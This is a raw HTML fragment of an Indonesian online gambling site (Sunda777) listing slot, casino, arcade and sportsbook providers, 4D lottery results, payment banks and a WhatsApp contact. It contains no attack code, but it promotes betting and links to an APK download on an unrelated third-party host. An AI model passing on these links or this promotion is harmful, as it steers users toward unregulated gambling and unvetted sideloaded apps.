																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="WM Casino" alt="WM Casino" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/wmc.webp">
																							</div>
																							<div class="slide-title">WM Casino</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																																																									<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="AI CASINO" alt="AI CASINO" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/aic.webp">
																							</div>
																							<div class="slide-title">AI CASINO</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="LG88" alt="LG88" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/lg8.webp">
																							</div>
																							<div class="slide-title">LG88</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																										</div>
												</div>
											</div>
										</div>
									</div>
																																																																																																																																																									<div class="provider-slider__grid-item">
										<div class="provider-slider__border">
											<div class="provider-slider__holder">
												<div class="holder-header">
													<div class="header-title">
														<div class="icon">
															<img src="https://www.arabyfree.com/themes/1/img/navigation/arcade.svg" width="80">
														</div>
														<h6>Arcade</h6>
													</div>
													<div class="header-action">
														<div class="action-button">
															<a href="javascript:;" onclick="routeNav('/arcade')" class="btn-custom-sm">Tampilkan Lainnya</a>
														</div>
														<div class="action-navigation">
															<button class="btn-custom-sm navigation-prev--fishing">
																<i class="fas fa-angle-left"></i>
															</button>
															<button class="btn-custom-sm navigation-next--fishing">
																<i class="fas fa-angle-right"></i>
															</button>
														</div>
													</div>
												</div>
												<div class="swiper-container fishing-swiper">
													<div class="swiper-wrapper">
																																													<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																												<a onclick="routeNav('/casino/spaceman')" href="javascript:;">
																						<div class="slide-img">
																							<img title="Pragmatic Crash Game" alt="Pragmatic Crash Game" src="https://images.linkcdn.cloud/global/game-skin1/banner/other/spa.webp">
																						</div>
																						<div class="slide-title">Pragmatic Crash Game</div>
																																									</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																												<a onclick="routeNav('/arcade/funkygames')" href="javascript:;">
																						<div class="slide-img">
																							<img title="FUNKY GAMES" alt="FUNKY GAMES" src="https://images.linkcdn.cloud/global/game-skin1/banner/fishing/fun.webp">
																						</div>
																						<div class="slide-title">FUNKY GAMES</div>
																																									</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																												<a onclick="routeNav('/arcade/joker')" href="javascript:;">
																						<div class="slide-img">
																							<img title="Joker Gaming" alt="Joker Gaming" src="https://images.linkcdn.cloud/global/game-skin1/banner/fishing/jok.webp">
																						</div>
																						<div class="slide-title">Joker Gaming</div>
																																									</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																												<a onclick="routeNav('/arcade/spribe')" href="javascript:;">
																						<div class="slide-img">
																							<img title="SPRIBE" alt="SPRIBE" src=" https://images.linkcdn.cloud/global/game-skin1/banner/slot/spr.webp ">
																						</div>
																						<div class="slide-title">SPRIBE</div>
																																									</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																												<a onclick="routeNav('/arcade/fastspin')" href="javascript:;">
																						<div class="slide-img">
																							<img title="Fastspin" alt="Fastspin" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/fastspin.webp">
																						</div>
																						<div class="slide-title">Fastspin</div>
																																									</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																												<a onclick="routeNav('/arcade/jdb')" href="javascript:;">
																						<div class="slide-img">
																							<img title="JDB" alt="JDB" src="https://images.linkcdn.cloud/global/game-skin1/banner/fishing/jdb.webp">
																						</div>
																						<div class="slide-title">JDB</div>
																																									</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																												<a onclick="routeNav('/arcade/cq9')" href="javascript:;">
																						<div class="slide-img">
																							<img title="CQ9" alt="CQ9" src="https://images.linkcdn.cloud/global/game-skin1/banner/fishing/cq9.webp">
																						</div>
																						<div class="slide-title">CQ9</div>
																																									</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																												<a onclick="routeNav('/arcade/jili')" href="javascript:;">
																						<div class="slide-img">
																							<img title="JILI" alt="JILI" src=" https://images.linkcdn.cloud/global/game-skin1/banner/fishing/jli.webp ">
																						</div>
																						<div class="slide-title">JILI</div>
																																									</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																												<a onclick="routeNav('/arcade/fachai')" href="javascript:;">
																						<div class="slide-img">
																							<img title="Fa Chai" alt="Fa Chai" src=" https://images.linkcdn.cloud/global/game-skin1/banner/fishing/fac.webp ">
																						</div>
																						<div class="slide-title">Fa Chai</div>
																																									</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																												<a onclick="routeNav('/arcade/spade')" href="javascript:;">
																						<div class="slide-img">
																							<img title="Spade Gaming" alt="Spade Gaming" src="https://images.linkcdn.cloud/global/game-skin1/banner/fishing/spd.webp">
																						</div>
																						<div class="slide-title">Spade Gaming</div>
																																									</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																												<a onclick="routeNav('/arcade/hg5')" href="javascript:;">
																						<div class="slide-img">
																							<img title="HG5" alt="HG5" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/hg5.webp">
																						</div>
																						<div class="slide-title">HG5</div>
																																									</a>
																																					</div>
																	</div>
																</div>
																																										</div>
												</div>
											</div>
										</div>
									</div>
																																																												</div>
				</div>
				<div class="col-lg-2">
					<div class="provider-slider__border">
						<div class="provider-slider__holder">
							<div class="holder-header">
								<div class="header-title">
									<div class="icon">
										<img src="https://www.arabyfree.com/themes/1/img/navigation/download-apps.svg" width="80">
									</div>
									<h6>Download Apps</h6>
								</div>
							</div>
							<div class="holder-download">
								<div class="download-mobile">
									<img id="template-download" src="https://www.arabyfree.com/../../custom/img/header/gameapp.png" alt="game app">
								</div>
								<div class="download-item">
																			<a href="https://bright.moonlightcodex.us/SUNDA777V2.apk" target="_blank">
											<img src="https://www.arabyfree.com/../../custom/img/header/playstore.png" width="130" height="39" alt="playstore">
										</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
			<section class="home__lotto">
    <div class="container-fluid">
        <div class="swiper-container lotto-swiper">
            <div class="swiper-wrapper">
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Amsterdam</h4>
                                <h6 class="lotto-date">Rabu, 2026-01-21</h6>
                                <div class="lotto-number">4941</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Barcelona</h4>
                                <h6 class="lotto-date">Selasa, 2026-01-20</h6>
                                <div class="lotto-number">3926</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Beijing</h4>
                                <h6 class="lotto-date">Rabu, 2026-01-21</h6>
                                <div class="lotto-number">1307</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Berlin</h4>
                                <h6 class="lotto-date">Selasa, 2026-01-20</h6>
                                <div class="lotto-number">0572</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Bangkok</h4>
                                <h6 class="lotto-date">Rabu, 2026-01-21</h6>
                                <div class="lotto-number">8940</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Bullseye</h4>
                                <h6 class="lotto-date">Rabu, 2026-01-21</h6>
                                <div class="lotto-number">7598</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Hongkong</h4>
                                <h6 class="lotto-date">Selasa, 2026-01-20</h6>
                                <div class="lotto-number">9578</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Hongkong47</h4>
                                <h6 class="lotto-date">Selasa, 2026-01-20</h6>
                                <div class="lotto-number">9027</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Hongkong49</h4>
                                <h6 class="lotto-date">Rabu, 2026-01-21</h6>
                                <div class="lotto-number">4974</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Kampot 4D</h4>
                                <h6 class="lotto-date">Jumat, 2026-01-16</h6>
                                <div class="lotto-number">2645</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Kampot Letter of Fortune</h4>
                                <h6 class="lotto-date">Jumat, 2026-01-16</h6>
                                <div class="lotto-number">JGGJ</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Magnum4D</h4>
                                <h6 class="lotto-date">Rabu, 2026-01-21</h6>
                                <div class="lotto-number">6433</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Manila</h4>
                                <h6 class="lotto-date">Selasa, 2026-01-20</h6>
                                <div class="lotto-number">0813</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">PCSO</h4>
                                <h6 class="lotto-date">Selasa, 2026-01-20</h6>
                                <div class="lotto-number">0606</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">4DRome</h4>
                                <h6 class="lotto-date">Selasa, 2026-01-20</h6>
                                <div class="lotto-number">7214</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Singapore</h4>
                                <h6 class="lotto-date">Rabu, 2026-01-21</h6>
                                <div class="lotto-number">0452</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">SiberiaPools</h4>
                                <h6 class="lotto-date">Selasa, 2026-01-20</h6>
                                <div class="lotto-number">2460</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Seoul</h4>
                                <h6 class="lotto-date">Rabu, 2026-01-21</h6>
                                <div class="lotto-number">5072</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">SydneyPools</h4>
                                <h6 class="lotto-date">Rabu, 2026-01-21</h6>
                                <div class="lotto-number">0592</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Takeo 4D</h4>
                                <h6 class="lotto-date">Jumat, 2026-01-16</h6>
                                <div class="lotto-number">1134</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Tokyo</h4>
                                <h6 class="lotto-date">Rabu, 2026-01-21</h6>
                                <div class="lotto-number">9458</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Timor</h4>
                                <h6 class="lotto-date">Rabu, 2026-01-21</h6>
                                <div class="lotto-number">5605</div>
                            </div>
                        </a>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</section>
		<section class="home__payment">
    <div class="container-fluid">
        <div class="row">
            <div class="col-lg-4 col-md-12">
                <div class="payment-border">
                    <div class="payment-content">
                        <div class="payment-header">
                            <img src="https://images.linkcdn.cloud/global/default/icon/servicemeter.svg" width="50" height="50">
                            <div class="payment-title">Layanan Member</div>
                        </div>
                        <div class="payment-service">
                            <div class="service-average">
                                <div class="service-title">Tambah Dana</div>
                                <div class="service-subtitle">Waktu</div>
                                <div class="progress">
                                    <div id="depositTimeBar" class="progress-bar" role="progressbar" aria-valuenow="" aria-valuemin="0"
                                        aria-valuemax="15"></div>
                                </div>
                            </div>
                            <div class="service-time">
                                <div class="time-number" id="depositTime"></div>
                                <div class="time-title">Menit</div>
                            </div>
                        </div>
                        <div class="payment-service">
                            <div class="service-average">
                                <div class="service-title">WITHDRAW</div>
                                <div class="service-subtitle">Waktu</div>
                                <div class="progress">
                                    <div id="withdrawTimeBar" class="progress-bar" role="progressbar" aria-valuenow="" aria-valuemin="0" aria-valuemax="15"></div>
                                </div>
                            </div>
                            <div class="service-time">
                                <div class="time-number" id="withdrawTime"></div>
                                <div class="time-title">Menit</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-4 col-md-12">
                <div class="payment-border">
                    <div class="payment-content">
                        <div class="payment-header">
                            <img src="https://images.linkcdn.cloud/global/default/icon/payment.svg" width="50" height="50">
                            <div class="payment-title">Sistem Pembayaran</div>
                        </div>
                        <div class="swiper-container pembarayan-swiper">
                            <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/other.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/bca.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/bni.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/bri.png">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/dana.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/gopay_color.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/linkaja.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/mandiri_color.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/ovo.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/phonecredit/pulsa.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/qris.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/mpay.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                            </div>
                            <!-- Add Pagination -->
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-4 col-md-12">
                <div class="payment-border">
                    <div class="payment-content">
                        <div class="payment-header">
                            <img src="https://www.arabyfree.com/themes/1/img/header/support.svg" width="50" height="50">
                            <div class="payment-title">Bantuan &amp; Dukungan</div>
                        </div>
                        <div class="payment-support">
                                                        <div class="support-item">
                                <img src="https://images.linkcdn.cloud/global/default/contact/whatsapp.png" alt="whatsapp" width="31" height="31">
                                <a href="https://wa.me/+6287852160150" target="_blank" rel="noreferrer">
                                    <div class="support-content">
                                        +6287852160150
                                    </div>
                                </a>
                            </div>
                                                                                    
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>	<section class="home__seo">
		<div class="container-fluid">
			<div class="game__seo">
    <div hidden id="title-seo">Sunda777 | SUNDA 777 : Agen permainan game indonesia paling laris</div>
        <div class="seo-content showFooter" >
                
            </div>
        </div>
		</div>
	</section>
</div>

<div class="modal fade" id="homePopup" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
	aria-hidden="true">
	<div class="modal-dialog modal-lg">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<i class="fas fa-times"></i>
			</button>
			<div class="announcement-title">
				<div class="icon"><i class="fas fa-bullhorn"></i></div>
				<h3 class="text-uppercase">Perhatian.</h3>
			</div>
			<div class="modal-body">
				<div class="announcement-content">
					<p style="text-align:center;"><img src="https://update24jam.online/images/pop-up-sunda.png"></p>
				</div>
			</div>
		</div>
	</div>
</div>



</main>

<footer class="footer">
    <div class="footer__provider">
        <div class="container-fluid">
            <div class="provider-header">PROVIDER</div>
            <div class="provider-holder">
                                                                                                                <div class="provider-content">
                    <div class="provider-title">
                        <img title="Slot" alt="Slot"
                            src="https://images.linkcdn.cloud/global/icon-footer/Slot.png" width="20" height="20">
                        <span>SLOT</span>
                    </div>
                    <div class="provider-logo">
                                                                        <img alt="Pragmatic Play" title="Pragmatic Play"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/plc_footer.png" width="100" height="50">
                                                                                                <img alt="Fat Panda" title="Fat Panda"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/fat_footer.webp" width="100" height="50">
                                                                                                <img alt="PG Soft" title="PG Soft"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/pgs_footer.png" width="100" height="50">
                                                                                                <img alt="Afb Gaming" title="Afb Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/afg_footer.png" width="100" height="50">
                                                                                                <img alt="NEXTSPIN" title="NEXTSPIN"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/nex_footer.png" width="100" height="50">
                                                                                                <img alt="Microgaming" title="Microgaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/micro_logo.png" width="100" height="50">
                                                                                                <img alt="Advantplay" title="Advantplay"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/adv_footer.png" width="100" height="50">
                                                                                                <img alt="FASTSPIN" title="FASTSPIN"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/fastspin_footer.png" width="100" height="50">
                                                                                                <img alt="Spade Gaming" title="Spade Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/spd_footer.png" width="100" height="50">
                                                                                                <img alt="Playtech Slot" title="Playtech Slot"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/pla_footer.png" width="100" height="50">
                                                                                                <img alt="Joker Gaming" title="Joker Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/jok_footer.png" width="100" height="50">
                                                                                                <img alt="WONWON" title="WONWON"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/won_footer.webp" width="100" height="50">
                                                                                                <img alt="GB Game" title="GB Game"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/hcg_footer.png" width="100" height="50">
                                                                                                <img alt="BESOFT" title="BESOFT"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/bes_footer.webp" width="100" height="50">
                                                                                                <img alt="Playstar" title="Playstar"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/pls_footer.png" width="100" height="50">
                                                                                                <img alt="NoLimit City" title="NoLimit City"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/nlc_footer.png" width="100" height="50">
                                                                                                <img alt="RED TIGER" title="RED TIGER"
                            src=" https://images.linkcdn.cloud/global/logo-footer/slot/rtr_footer.webp " width="100" height="50">
                                                                                                <img alt="CQ9 Gaming" title="CQ9 Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/cq9_footer.png" width="100" height="50">
                                                                                                <img alt="Fa Chai" title="Fa Chai"
                            src=" https://images.linkcdn.cloud/global/logo-footer/slot/fac_footer.webp " width="100" height="50">
                                                                                                <img alt="YGR Slot" title="YGR Slot"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/ygr_footer.webp" width="100" height="50">
                                                                                                <img alt="HG5" title="HG5"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/hg5_footer.webp" width="100" height="50">
                                                                                                <img alt="RICH88" title="RICH88"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/r88_footer.webp" width="100" height="50">
                                                                                                <img alt="SLOT4D" title="SLOT4D"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/s4d_footer.webp" width="100" height="50">
                                                                                                <img alt="JILI" title="JILI"
                            src=" https://images.linkcdn.cloud/global/logo-footer/slot/jli_footer.webp " width="100" height="50">
                                                                                                <img alt="5G GAMES" title="5G GAMES"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/5gs_footer.webp" width="100" height="50">
                                                                                                <img alt="MIMI GAMING" title="MIMI GAMING"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/mmg_footer.webp" width="100" height="50">
                                                                                                <img alt="JDB" title="JDB"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/jdb_footer.png" width="100" height="50">
                                                                                                <img alt="Habanero" title="Habanero"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/hbn_footer.png" width="100" height="50">
                                                                                                <img alt="Hydako" title="Hydako"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/hyd_footer.png" width="100" height="50">
                                                                                                <img alt="FUNKY GAMES" title="FUNKY GAMES"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/fun_footer.webp" width="100" height="50">
                                                                                                <img alt="WOW GAMING" title="WOW GAMING"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/wow_footer.webp" width="100" height="50">
                                                                                                                                                                                                                    </div>
                </div>
                                                                                                                                                                                <div class="provider-content">
                    <div class="provider-title">
                        <img title="Casino" alt="Casino"
                            src="https://images.linkcdn.cloud/global/icon-footer/Casino.png" width="20" height="20">
                        <span>CASINO</span>
                    </div>
                    <div class="provider-logo">
                                                                        <img alt="Pragmatic Play LC" title="Pragmatic Play LC"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/plc_footer.png" width="100" height="50">
                                                                                                <img alt="Sexy Gaming" title="Sexy Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/seg_footer.png" width="100" height="50">
                                                                                                <img alt="MICROGAMING LC" title="MICROGAMING LC"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/mlc_footer.webp" width="100" height="50">
                                                                                                <img alt="Evolution" title="Evolution"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/evolution_footer.webp" width="100" height="50">
                                                                                                <img alt="AFB CASINO" title="AFB CASINO"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/afc_footer.webp" width="100" height="50">
                                                                                                <img alt="PLAYACE" title="PLAYACE"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/agc_footer.png" width="100" height="50">
                                                                                                <img alt="Playtech Casino" title="Playtech Casino"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/pca_footer.png" width="100" height="50">
                                                                                                <img alt="OG Casino" title="OG Casino"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/ogs_footer.png" width="100" height="50">
                                                                                                <img alt="GD88" title="GD88"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/gd8_footer.png" width="100" height="50">
                                                                                                <img alt="ALLBET" title="ALLBET"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/alb_footer.png" width="100" height="50">
                                                                                                <img alt="Dream Gaming" title="Dream Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/drg_footer.png" width="100" height="50">
                                                                                                <img alt="WM Casino" title="WM Casino"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/wmc_footer.png" width="100" height="50">
                                                                                                                                                <img alt="AI CASINO" title="AI CASINO"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/aic_footer.webp" width="100" height="50">
                                                                                                <img alt="LG88" title="LG88"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/lg8_footer.png" width="100" height="50">
                                                                    </div>
                </div>
                                                                                                                                                                                                                                                                                                                                                                                                <div class="provider-content">
                    <div class="row">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div class="col-lg-6">
                            <div class="provider-title">
                                <img title="Sportsbook" alt="Sportsbook"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Sport.png" width="20" height="20">
                                <span>SPORTSBOOK</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="AFB88" title="AFB88"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/afb_footer.png" width="100" height="50">
                                                                                                                                <img alt="BTI Sportsbook" title="BTI Sportsbook"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/bti_footer.webp" width="100" height="50">
                                                                                                                                <img alt="SBO SPORT" title="SBO SPORT"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/sbo_footer.png" width="100" height="50">
                                                                                                                                <img alt="CMD368" title="CMD368"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/cmd_footer.png" width="100" height="50">
                                                                                                                                <img alt="SABA SPORT" title="SABA SPORT"
